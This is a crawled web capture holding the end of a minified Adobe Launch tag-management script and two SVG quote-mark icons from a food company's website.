a)&&!Array.isArray(a)&&(a=""),Array.isArray(a)?a.forEach((function(e){n.append(r,e)})):n.append(r,a)})),n.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Xe="@adobe/reactor-",Ze={cookie:We,document:s,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var n=Je(e,t);return document.getElementsByTagName("head")[0].appendChild(t),n},"object-assign":c,promise:oe,"query-string":{parse:function(e){return Qe(e)},stringify:function(e){return Ke(e)}},window:u},et=function(e){return function(t){if(0===t.indexOf(Xe)){var n=t.substr(Xe.length),r=Ze[n];if(r)return r}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ve,nt=Fe,rt=He,at=T,it=Ge,ot=et,st=function(e,t,n,r,a,i,o){var s=e.extensions,c=e.buildInfo,u=e.environment,l=e.property.settings;if(s){var d=tt(s,t);Object.keys(s).forEach((function(f){var p=s[f],m=p.settings;Array.isArray(p.filePaths)&&(m=i(m,p.filePaths));var g=nt(r,m);if(p.modules){var h=at.createPrefixedLogger(p.displayName),v=rt(o,p.hostedLibFilesBaseUrl,c.minified),b={buildInfo:c,environment:u,property:{name:e.property.name,id:e.property.id},getDataElementValue:a,getExtensionSettings:g,getHostedLibFileUrl:v,getSharedModule:d,logger:h,propertySettings:l,replaceTokens:r,onDebugChanged:n.onDebugChanged,get debugEnabled(){return n.getDebugEnabled()}};Object.keys(p.modules).forEach((function(e){var n=p.modules[e],r=ot((function(n){var r=it(e,n);return t.getModuleExports(r)}));t.registerModule(e,n,f,r,b)}))}})),t.hydrateCache()}return t},ct=We,ut=T,lt=function(e,t,n,r,a){var i=ut.createPrefixedLogger("Custom Script");e.track=function(e){ut.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(ut.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=r,e.setVar=a,e.setCookie=function(e,t,n){var r="",a={};n&&(r=", { expires: "+n+" }",a.expires=n);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+r+").";ut.deprecation(i),ct.set(e,t,a)},e.readCookie=function(e){return ut.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){ut.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=n;var o=!1;Object.defineProperty(e,"_container",{get:function(){return o||(ut.warn("_satellite._container may change at any time and should only be used for debugging."),o=!0),t}})},{isPlainObject:dt}=De,ft=s,pt=c,mt=d,gt=f,ht=m,vt=h,bt=G,yt=$,St=J,Pt=Z,Ct=ne,Et=ae,_t=ie,kt=ce,wt=le,It=fe,At=me,Tt=ge,Ot=he,jt=ve,Dt=be,xt=ye,Lt=Se,Mt=Pe,Rt=Ce,Nt=Ee,Vt=_e,Ft=ke,Ht=we,Ut=Oe,Bt=je,qt=Ne,Gt=D,zt=st,Yt=lt,Wt=function(e,t){return function(n,r,a){return e&&dt(n)&&Object.keys(n).length&&Array.isArray(r)&&r.length?(r.forEach((function(e){Boolean(null!=a&&/^core\/.*actions.*\/customCode\.js$/.test(a))&&"source"===e&&!n.isExternal||i(e.split("."),n,t)})),n):n}},$t=T,Jt=window._satellite;if(Jt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Qt=Jt.container;delete Jt.container;var Kt=pt({},Qt.buildInfo);Object.defineProperty(Kt,"environment",{get:function(){return $t.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Qt.environment.stage}}),Qt.buildInfo=Kt;var Xt,Zt=ht(Gt("localStorage"),$t),en="";ft.currentScript&&ft.currentScript.getAttribute("src")&&(en=ft.currentScript.getAttribute("src"));try{Xt=mt(en,Boolean(Qt.company.dynamicCdnEnabled),Qt.company.cdnAllowList,Zt)}catch(e){throw $t.warn("Please review the following error:"),e}var tn,nn=Wt(Xt.isDynamicEnforced,Xt.decorateWithDynamicHost),rn=Pt(),an=Qt.property.settings.undefinedVarsReturnEmpty,on=Qt.property.settings.ruleComponentSequencingEnabled,sn=Qt.dataElements||{},cn=function(e){return sn[e]},un=function(){return tn.apply(null,arguments)},ln=bt(rn,cn,un,an,nn),dn={},fn=_t(dn),pn=St(dn,cn),mn=yt(dn,cn,ln);tn=Et(pn,mn,an),Yt(Jt,Qt,Zt.setDebugEnabled,mn,fn),zt(Qt,rn,Zt,tn,ln,nn,Xt.decorateWithDynamicHost);var gn=Ct(Jt),hn=vt(rn,tn,nn),vn=Ot(rn),bn=Mt(vn,$t,gn),yn=Lt(Ft,vn,$t,gn),Sn=xt(Ft,vn,$t,gn),Pn=Rt($t,gn),Cn=Dt(Vt(on,Tt(At(hn,Ht,bn,yn),Nt(hn,Sn,Pn)),It(wt(hn,Bt,Ht,yn,bn),kt(hn,Bt,Sn),Pn),gn),hn,qt,Ft,jt(rn),$t);Ut(gt,Qt.rules||[],Cn)}return e(Jt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lambweston.com/etc.clientlibs/lamb-weston/clientlibs/clientlib-site/resources/icons/brand-hero/quote.svg
body_size: -174
content:
<svg width="47" height="36" viewBox="0 0 47 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0117188 19.4453C0.0117188 14.0146 1.63215 9.50365 4.87303 5.91241C8.2015 2.23358 12.5373 0.262776 17.8803 0V6.56934C11.4862 8.0584 8.28909 11.9562 8.28909 18.2628V19.0511H17.8803V36H0.0117188V19.4453ZM28.2599 19.4453C28.2599 14.0146 29.8803 9.50365 33.1212 5.91241C36.4497 2.23358 40.7854 0.262776 46.1285 0V6.56934C39.7343 8.0584 36.5373 11.8686 36.5373 18V19.0511H46.1285V36H28.2599V19.4453Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lambweston.com/etc.clientlibs/lamb-weston/clientlibs/clientlib-site/resources/icons/spotlight/quote-icon.svg
body_size: -171
content:
<svg width="39" height="30" viewBox="0 0 39 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.404297 16.2044C0.404297 11.6788 1.75466 7.91971 4.45539 4.92701C7.22911 1.86132 10.8423 0.21898 15.2948 0V5.47445C9.96634 6.71533 7.30211 9.9635 7.30211 15.219V15.8759H15.2948V30H0.404297V16.2044ZM23.9444 16.2044C23.9444 11.6788 25.2948 7.91971 27.9955 4.92701C30.7693 1.86132 34.3824 0.21898 38.8349 0V5.47445C33.5065 6.71533 30.8423 9.89051 30.8423 15V15.8759H38.8349V30H23.9444V16.2044Z" fill="#FFAF00" background-color="transparent"/>
</svg>
